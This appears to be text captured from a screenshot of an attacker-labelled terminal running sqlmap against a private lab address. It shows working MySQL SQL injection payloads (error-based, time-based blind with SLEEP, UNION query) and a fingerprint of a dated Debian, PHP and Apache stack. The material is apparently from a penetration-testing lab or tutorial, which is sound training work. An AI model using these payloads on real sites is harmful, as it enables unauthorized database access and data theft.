 Applications Places Terminal Tue 10:19 1
root@attacker: ~
File Edit View Search Terminal Help
Payload: id=1 AND (SELECT 2161 FROM(SELECT COUNT(*),CONCAT(0x7178626a71,(SEL
ECT (ELT(2161=2161,1))),0x717a787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7178626a71,0x5261536e6e595
2696f4d785a4e587a5452474b664f6f7744525049657a6476526d714f54584b6a6b,0x717a787871
),NULL-- yCRP
---
[10:18:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[10:18:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.56.101'
[*] shutting down at 10:18:30
root@attacker:~#